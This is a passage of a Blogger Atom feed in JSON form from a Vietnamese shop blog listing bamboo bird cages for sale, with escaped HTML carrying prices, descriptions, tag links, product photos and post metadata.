xuất:\u0026nbsp;\u003Cb\u003ELồng chim tân biên\u003C\/b\u003E\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42B_gc4Mgf_TCXoCpqg4iCGP6x_tVjWfpr_gEVHxRpigXT-gy2bTCAkjSnfMSUrH0Lg-TJuRtg_CytvT7k6UIlfHHwBUfTFQ0_G7kFFTXaUHKwAdSs-x979GkrmNJQYr4IxnrNBD2LlTX\/s1600\/long-cham-van10.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42B_gc4Mgf_TCXoCpqg4iCGP6x_tVjWfpr_gEVHxRpigXT-gy2bTCAkjSnfMSUrH0Lg-TJuRtg_CytvT7k6UIlfHHwBUfTFQ0_G7kFFTXaUHKwAdSs-x979GkrmNJQYr4IxnrNBD2LlTX\/s1600\/long-cham-van10.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpP4W5iv2kqSZ747Md_cE1FmDi_J0JyF3R9Btieqy9nTlAF5G2zLSSToty6RaSfpqMIsZ-5od0xdKE1Qpw_UMmzrMNRAIhSAeRT7TjOrCYdj5r2f8iB0fP1kf22ji1SX2keDNT95AEK7yf\/s1600\/long-cham-van1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpP4W5iv2kqSZ747Md_cE1FmDi_J0JyF3R9Btieqy9nTlAF5G2zLSSToty6RaSfpqMIsZ-5od0xdKE1Qpw_UMmzrMNRAIhSAeRT7TjOrCYdj5r2f8iB0fP1kf22ji1SX2keDNT95AEK7yf\/s1600\/long-cham-van1.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiFnidoaQAd_s2dPUSaOn0TjylqgySyemps_vIt1C65EYwTWJLt0DbU98CR8YeE7x6PneeGWqZeEyr_2D08ZcyNqHvCXGrR119u6Vg7faOTkjGESGWIXODc4W7nA9nlgljhp7EiEOXZa5z\/s1600\/long-cham-van.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiFnidoaQAd_s2dPUSaOn0TjylqgySyemps_vIt1C65EYwTWJLt0DbU98CR8YeE7x6PneeGWqZeEyr_2D08ZcyNqHvCXGrR119u6Vg7faOTkjGESGWIXODc4W7nA9nlgljhp7EiEOXZa5z\/s1600\/long-cham-van.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0q1wlpcbPpDzfHJhT8Y-ZR0CCpOmA5TErAd2ajlLJDpVS0s3QhuzYRuwzdJjML8OoEVujoFc41-Rw6cP0HhmnTEm_W3je4tAXrtKSongmOhfJC2VqXwIqdDvXOMmdb4KBNQeDezXU0sc\/s1600\/long-cham-van6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv0q1wlpcbPpDzfHJhT8Y-ZR0CCpOmA5TErAd2ajlLJDpVS0s3QhuzYRuwzdJjML8OoEVujoFc41-Rw6cP0HhmnTEm_W3je4tAXrtKSongmOhfJC2VqXwIqdDvXOMmdb4KBNQeDezXU0sc\/s1600\/long-cham-van6.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopcoduW-cwta7w6PHjg8UPikAIs7s6R1tmmxw-ktcf-rgizwbGIgYqj-PEVcsqrqSxU2rJK4H2zH2nJZGGSiKbHq8n_y1cmNU8kLtlVclODMqetciWsV3hXha4pA62svrQCQpJ0oLdcnF\/s1600\/long-cham-van2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopcoduW-cwta7w6PHjg8UPikAIs7s6R1tmmxw-ktcf-rgizwbGIgYqj-PEVcsqrqSxU2rJK4H2zH2nJZGGSiKbHq8n_y1cmNU8kLtlVclODMqetciWsV3hXha4pA62svrQCQpJ0oLdcnF\/s1600\/long-cham-van2.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLvaV291YGWe_tfdzgykQ1faf89YkegSWFvealYkfSHNzHUtkjLqXAlbUNfme4z2iboi0CdqfT4G09OqOGIEIW0vtAvLNh3kPtgzEbzFsoJlznpK_CT7YV1Y5w-VKCjDGaTqOGo_ydCoX\/s1600\/long-cham-van8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLvaV291YGWe_tfdzgykQ1faf89YkegSWFvealYkfSHNzHUtkjLqXAlbUNfme4z2iboi0CdqfT4G09OqOGIEIW0vtAvLNh3kPtgzEbzFsoJlznpK_CT7YV1Y5w-VKCjDGaTqOGo_ydCoX\/s1600\/long-cham-van8.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjogJcNNkdsQPu9Z8IWUIzBxYoInqQL12f9I3dvj_Vn2CsECIPEwE1TucW5hqB8w5EbqKAFr2E4htY6Q13dZTK-vHs9xHfDP4yUBWQ_38ZrNTA2gm9iUnyrtfTLH_MHwt4Q699jXVd5Atpx\/s1600\/long-cham-van5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjogJcNNkdsQPu9Z8IWUIzBxYoInqQL12f9I3dvj_Vn2CsECIPEwE1TucW5hqB8w5EbqKAFr2E4htY6Q13dZTK-vHs9xHfDP4yUBWQ_38ZrNTA2gm9iUnyrtfTLH_MHwt4Q699jXVd5Atpx\/s1600\/long-cham-van5.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHHGo8rdBwdBRUJtf9gARDptNknG0bOLRIfo39jwnqRKaTjHDilqrIE3z41gYVMYix-FlPkVOHLmzbMVmi3o5CN3Np4MV87alCEHXlLXH3-oMdM7vTj23AVEMw-uM8h6xHjHe770IJOot\/s1600\/long-cham-van3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHHGo8rdBwdBRUJtf9gARDptNknG0bOLRIfo39jwnqRKaTjHDilqrIE3z41gYVMYix-FlPkVOHLmzbMVmi3o5CN3Np4MV87alCEHXlLXH3-oMdM7vTj23AVEMw-uM8h6xHjHe770IJOot\/s1600\/long-cham-van3.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_XQP_8yicr2wt6PM_K67ETd1_cgWp6pZnqsq1uschkj86T9UOqk3doMsZaH_9d7MWbNEFx3ACyVmt29EZQaxUUKNdRfeQDgDkOhyphenhyphendzYkfBqHhH5VlvJ8A-Sw62xnk20AiLR2uZivMUNSu\/s1600\/long-cham-van7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 chạm vạn\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_XQP_8yicr2wt6PM_K67ETd1_cgWp6pZnqsq1uschkj86T9UOqk3doMsZaH_9d7MWbNEFx3ACyVmt29EZQaxUUKNdRfeQDgDkOhyphenhyphendzYkfBqHhH5VlvJ8A-Sw62xnk20AiLR2uZivMUNSu\/s1600\/long-cham-van7.jpg\" title=\"Bán lồng chim biên hòa 68 chạm vạn\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 chạm vạn\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E[\/hinhanh] [\/textbox]\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/3709941298451892089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-68-cham-van.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/3709941298451892089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/3709941298451892089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-68-cham-van.html","title":"Bán lồng chim biên hòa 68 chạm vạn"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42B_gc4Mgf_TCXoCpqg4iCGP6x_tVjWfpr_gEVHxRpigXT-gy2bTCAkjSnfMSUrH0Lg-TJuRtg_CytvT7k6UIlfHHwBUfTFQ0_G7kFFTXaUHKwAdSs-x979GkrmNJQYr4IxnrNBD2LlTX\/s72-c\/long-cham-van10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam"},"georss$point":{"$t":"10.970533 106.89321410000002"},"georss$box":{"$t":"10.939356499999999 106.85287360000002 11.0017095 106.93355460000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-7165226645057381369"},"published":{"$t":"2015-01-04T11:57:00.000+07:00"},"updated":{"$t":"2015-05-20T15:32:02.821+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa 68 tre già đen"},"content":{"type":"html","$t":"textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]1,300,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/b\u003E[\/tomtat]\u003Cbr \/\u003E\n[kythuat]Tag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Lồng chim đẹp, Long chim, lồng chim bình dương, TP.HCM,\u0026nbsp;\u003Ca href=\"http:\/\/www.banlongchimdep.com\/\"\u003Ebán lồng chim đẹp\u003C\/a\u003E, gia long chim\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELồng chào mào biên hòa\u003C\/b\u003E\u0026nbsp;được làm bằng tre già đậm.\u003C\/li\u003E\n\u003Cli\u003EĐáy làm bằng ván tre.\u003C\/li\u003E\n\u003Cli\u003ECơ sở sản xuất:\u0026nbsp;\u003Cb\u003ELồng chim tân biên\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cb\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVY0PFmUdisRd4OrLb6_kdYnRdr2HPw-77cG8gg8874IXjfIfqCUTp3rfbsE1wpy_Aw4ypP1gedw-kzbw-z_wcvuOHc3PCI9x_aKhcNWtZPTIEVQxPTAab7tR8XVnrCoiBSCd-mPp44WH\/s1600\/long-68-tre-gia-den1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 tre già đen\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVY0PFmUdisRd4OrLb6_kdYnRdr2HPw-77cG8gg8874IXjfIfqCUTp3rfbsE1wpy_Aw4ypP1gedw-kzbw-z_wcvuOHc3PCI9x_aKhcNWtZPTIEVQxPTAab7tR8XVnrCoiBSCd-mPp44WH\/s1600\/long-68-tre-gia-den1.jpg\" title=\"Bán lồng chim biên hòa 68 tre già đen\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXYx8QWuYvdYigC8XUJAyjvrCv4YFl_Vw7Qu9ldxTuV72zpzsHZJftRBZMERYsNQf78xN9x2fiZAh3D2FWtDh9lQggqdT_GlFR_QGPvg-JnnIQil4nRiEjkbuXsFvIMLMMinQY8bic2BK\/s1600\/long-68-tre-gia-den2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 tre già đen\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXYx8QWuYvdYigC8XUJAyjvrCv4YFl_Vw7Qu9ldxTuV72zpzsHZJftRBZMERYsNQf78xN9x2fiZAh3D2FWtDh9lQggqdT_GlFR_QGPvg-JnnIQil4nRiEjkbuXsFvIMLMMinQY8bic2BK\/s1600\/long-68-tre-gia-den2.jpg\" title=\"Bán lồng chim biên hòa 68 tre già đen\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3iA1fuxkeQiISVCC-COTN63dARg4AP3YckUE2u4e0V2er3JoTcRlYLSmvEwROYSc2AMCaWI6hlQjVXtAVCiFX8U1npWCXz6uuBoT2og-zR5-0uPHrfcf5v_2z1cZTA7BUFR-JiOwbmGL\/s1600\/long-68-tre-gia-den.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 tre già đen\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3iA1fuxkeQiISVCC-COTN63dARg4AP3YckUE2u4e0V2er3JoTcRlYLSmvEwROYSc2AMCaWI6hlQjVXtAVCiFX8U1npWCXz6uuBoT2og-zR5-0uPHrfcf5v_2z1cZTA7BUFR-JiOwbmGL\/s1600\/long-68-tre-gia-den.jpg\" title=\"Bán lồng chim biên hòa 68 tre già đen\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTs2-HM2xMTQfA0TlDaGQc3ugYPhqYFkivl6yz3RMeWsTlxu21fbDwWnzbGBxgsSsn_M1E6jlsNiLi-P73pBXu30p9e0ni9jTNjnf-2BvMYxdRV3rGM1LShyphenhyphen-bAcOGGSgNfs2kyKAbthb\/s1600\/long-68-tre-gia-den3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 68 tre già đen\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTs2-HM2xMTQfA0TlDaGQc3ugYPhqYFkivl6yz3RMeWsTlxu21fbDwWnzbGBxgsSsn_M1E6jlsNiLi-P73pBXu30p9e0ni9jTNjnf-2BvMYxdRV3rGM1LShyphenhyphen-bAcOGGSgNfs2kyKAbthb\/s1600\/long-68-tre-gia-den3.jpg\" title=\"Bán lồng chim biên hòa 68 tre già đen\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 68 tre già đen\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E[\/hinhanh] [\/textbox]\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/7165226645057381369\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-68-tre-gia-en.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/7165226645057381369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/7165226645057381369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/04\/ban-long-chim-bien-hoa-68-tre-gia-en.html","title":"Bán lồng chim biên hòa 68 tre già đen"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVY0PFmUdisRd4OrLb6_kdYnRdr2HPw-77cG8gg8874IXjfIfqCUTp3rfbsE1wpy_Aw4ypP1gedw-kzbw-z_wcvuOHc3PCI9x_aKhcNWtZPTIEVQxPTAab7tR8XVnrCoiBSCd-mPp44WH\/s72-c\/long-68-tre-gia-den1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Lái Thiêu, tx. Thuận An, Bình Dương, Việt Nam"},"georss$point":{"$t":"10.904865 106.69995629999994"},"georss$box":{"$t":"10.842497499999999 106.61927529999994 10.9672325 106.78063729999994"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-2058796790821775666"},"published":{"$t":"2015-01-01T12:09:00.000+07:00"},"updated":{"$t":"2015-05-02T20:09:07.269+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa 68 vai lỡ  "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\ntextbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]500,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003EBán lồng chim biên hòa\u003C\/b\u003E 68 vai lỡ[\/tomtat]\u003Cbr \/\u003E\n[kythuat]Tag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Lồng chim 